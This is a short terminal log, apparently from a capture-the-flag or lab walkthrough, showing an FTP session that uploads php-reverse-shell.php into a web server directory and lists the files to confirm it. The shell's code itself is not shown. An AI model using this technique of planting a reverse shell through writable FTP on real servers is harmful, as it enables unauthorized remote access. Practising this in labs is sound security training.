 ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||14701|)
150 Ok to send data.
100% |***********************************************************************|  5495       55.74 MiB/s    00:00 ETA
226 Transfer complete.
5495 bytes sent in 00:00 (30.47 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||27944|)
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
-rw-r--r--    1 1001     1001         5495 May 09 05:39 php-reverse-shell.php
-rw-r--r--    1 1001     1001            0 May 09 05:28 test.txt
226 Directory send OK.
ftp>